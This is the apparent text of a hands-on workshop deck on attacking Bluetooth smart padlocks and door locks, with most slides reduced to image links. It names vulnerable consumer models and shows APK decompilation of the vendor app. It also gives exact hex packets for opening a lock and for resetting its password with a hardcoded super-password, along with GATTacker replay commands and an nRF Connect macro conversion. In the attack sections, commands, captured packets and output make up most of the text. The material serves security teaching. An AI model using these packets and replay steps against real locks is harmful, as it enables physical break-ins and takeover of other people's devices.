

#### Initial (random?) value

#### Response, based on init

#### Auth (based on response)?







# **Replay!**





#### Initial (random?) value

#### Response, based on init

#### Auth (based on response)?







# **Replay by Anthony Rose**

#### >>> Replay Attacks

- \* Claim "encryption" is being used
- \* Who cares what they are sending as long as it opens!
- \* Vulnerable Devices
  - Ceomate Bluetooth Smartlock
  - Elecycle Smart Padlock
  - Vians Bluetooth Smart Doorlock
  - Lagute Sciener Smart Doorlock



[24/44]







#### Let's continue where he stopped!





# MOBILE APP ANALYSIS





## Android mobile application reversing quick recap







# How to get apk file

- Multiple online services (check the signature, as they may add something ;)
- From your phone (developer options, adb pull...)





# Convert APK (devices/smartlock/apk/) to JAR

#### root@kali:~ # d2j-dex2jar <file>.apk

As a result we get:

<file>-dex2jar.jar





# Open jar file in jd-gui







# Let's try to use it as password!

#### Nope, does not work...

| >> Write: | ffe0 -> fff1 | : | a137343136383905789a166c1d053237460b06 ( 741689 x l 27F )                      |
|-----------|--------------|---|--------------------------------------------------------------------------------|
| << Read:  | ffe0 -> fff1 | : | a20500f0c77f162e8b50219af8918493a45751 ( . P! WQ)                              |
| >> Write: | ffe0 -> fff1 | : | a1373431363839098262c566bd7d84743c70c968 ( 741689 b f } t <p h)<="" td=""></p> |
| << Read:  | ffe0 -> fff1 | : | a20900 ( )                                                                     |
| >> Write: | ffe0 -> fff1 | : | a137343136383906 ( 741689 )                                                    |
| << Read:  | ffe0 -> fff1 | : | a20900 ( )                                                                     |





## Packets - RequestLockInfo

#### 

둷 MsaReceiverLock.class 둾 MsaReceiverLockInfo.class  $(\pm)$ [+]b MsgReceiverModifyName.class MsgReceiverModifyPassword\_class  $(\pm)$ 🐻 MsaReceiverOpenLock.class  $(\pm)$  $(\pm)$ 脑 MsgReceiverVerify class 둷 MsgReceiverVerifv2.class  $\left[+\right]$  $(\pm)$ 脑 MsgReceiverVibrate.class 脑 MsgReguestAutoLock.class 脑 MsgReguestLock.class [+]<u> MsqRequestLockInfo.class</u> 脑 MsgReguestModifyName.class [+]MsgReguestModifyPassword.class MsgReguestOpenLock.class (+)MsgReguestResetPassword.class

```
public class MsgRequestLockInfo
    extends CommMessage
{
    public static final int MSG_CMD = 6;
    public static final int MSG_LENGTH = 8;
    public static final int MSG_STX = 161;
    public MsgRequestLockInfo()
    {
        this.mStreamId = 161;
        this.mCmdId = 6;
    }
```

public void receiverData(byte[] paramArrayOfByte) {}





### **Command packet structure**



header

Hex-encoded pass (123456)

 $MSG_STX = 161;$ 

command

 $MSG_CMD = 6;$ 





# Open lock

#### >> Write: ffe0 -> fff1 : <mark>a1313233343536</mark>01 ( 123456 ) << Read: ffe0 -> fff1 : <mark>a20100</mark> ( )

MsgReceiverLockInto.class [+]MsgReceiverModifyName.class [+] $\Theta$ MsgReceiverModifyPassword.class MsgReceiverOpenLock.class  $(\pm)$ 🛅 MsgReceiverVerify class  $(\pm)$ MsgReceiverVerify2.class [+]脑 MsgReceiverVibrate.class 脑 MsgReguestAutoLock.class [+] $\Theta$ [+]MsgReguestLock.class MsgReguestLockInfo.class  $(\pm)$ MsgReguestModifyName.class  $[\pm]$ MsgReguestModifyPassword.class  $[\pm]$ 🛍 MsgReguestOpenLock.class  $\left[+\right]$ 脑 MsgRequestResetPassword.class [+]

```
public class MsgRequestOpenLock
    extends CommMessage
{
    public static final int MSG_CMD = 1;
    public static final int MSG_LENGTH = 8;
    public static final int MSG_STX = 161;
    public MsgRequestOpenLock()
    {
        this.mStreamId = 161;
        this.mCmdId = 1;
    }
```

public void receiverData(byte[] paramArrayOfByte) {}





## Other commands – ResetPassword?







## Reset pass packet

# a137343136383908

SuperPassword (741689)

command





### Reset password – edit dump file

```
2017.03.29 14:19:30.578 | < C | ffe0 | fff1 | a137343136383905789a230b157b365652761f ( 741689 x # {6VRv )
2017.03.29 14:19:31.671 | > R | ffe0 | fff1 | a20500f0c77f162e8b3612307232dafb33f51f ( . 6 0r2 3 )
2017.03.29 14:19:31.928 | < C | ffe0 | fff1 | a13734313638390948c30fc777dc4ed5f6d103c9 ( 741689 H w N
2017.03.29 14:19:32.834 | > R | ffe0 | fff1 | a20900 ( )
2017.03.29 14:19:33.480 | < C | ffe0 | fff1 | a137343136383908
```

#### Already edited files:

ble/smartlock/gattacker/dump/





### Replay the reset pass

```
root@kali # node replay.js -i dump/f0c77f162e8b resetpass.log -p
f0c77f162e8b -s devices/f0c77f162e8b.srv.json
Ws-slave address: <your raspberry ip>
on open
poweredOn
Noble MAC address : b8:27:eb:f2:c1:05
initialized !
WRITE CMD: a137343136383905789a230b157b365652761f
READ: a20500f0c77f162e8b3612307232dafb33f51f --- skip
WRITE CMD: a13734313638390948c30fc777dc4ed5f6d103c9
READ: a20900 --- skip
WRITE CMD: a137343136383908
^C
```





#### \* 🖨 🔻 🖹 🛈 12:37

Scan

**User gets CANCER!** 



**Device List** 





# Replay: convert GATTacker log to nRF XML macro

# node gattacker2nrf -i dump/f0c77f162e8b\_resetpass.log >
resetpass.xml

Already converted file:

smartlock/nrf\_connect\_macro/f0c77f162e8b\_resetpass\_nrf.xml





| * 🔍 🔳 10:20                                                                      | ¥ ♥⊿ 🗎 10:21                                                                     | * 👻⊿ 🗎 10:40                                                                     | * ⊽⊿ 🗎 10:42                                                                                                    |
|----------------------------------------------------------------------------------|----------------------------------------------------------------------------------|----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                  | ■ Devices CONNECT :                                                              |                                                                                  |                                                                                                    |
| ER BONDED ADVERTISER SMARTLOCK                                                   | ER BONDED ADVERTISER SMARTLOCK                                                   | ER BONDED ADVERTISER SMARTLOCK                                                   | ER BONDED ADVERTISER SMARTLOCK                                                                                                    |
| DISCONNECTED<br>NOT BONDED CLIENT SERVER                                         | DISCONNECTED CLIENT SERVER                                                       | DISCONNECTED<br>NOT BONDED CLIENT SERVER                                         | CONNECTED CLIENT SERVER                                                                                                    |
| Generic Access<br>UUID: 0x1800<br>PRIMARY SERVICE                                | Generic Access<br>UUID: 0x1800<br>PRIMARY SERVICE                                | Generic Access<br>UUID: 0x1800<br>PRIMARY SERVICE                                | Generic Access<br>UUID: 0x1800<br>PRIMARY SERVICE                                                                                          |
| Generic Attribute<br>UUID: 0x1801<br>PRIMARY SERVICE                             | Generic Attribute<br>UUID: 0x1801<br>PRIMARY SERVICE                             | Generic Attribute<br>UUID: 0x1801<br>PRIMARY SERVICE                             | Generic Attribute<br>UUID: 0x1801<br>PRIMARY SERVICE                                                                                       |
| Device Information<br>UUID: 0x180A<br>PRIMARY SERVICE                            | Device Information<br>UUID: 0x180A<br>PRIMARY SERVICE                            | Device Information<br>UUID: 0x180A<br>PRIMARY SERVICE                            | Device Information<br>Macros                                                                                                    |
| Unknown Service<br>UUID: 0000ffe0-0000-1000-8000-00805f9b34fb<br>PRIMARY SERVICE | Unknown Service<br>UUID: 0000ffe0-0000-1000-8000-00805f9b34fb<br>PRIMARY SERVICE | Unknown Service<br>UUID: 0000ffe0-0000-1000-8000-00805f9b34fb<br>PRIMARY SERVICE | gattacker replay                                                                                                    |
|                                                                                  |                                                                                  | Macros                                                                           | <ul> <li>gattacker write replay</li> <li>gattacker write replay</li> <li>gattacker write replay</li> <li>gattacker write replay</li> </ul> |
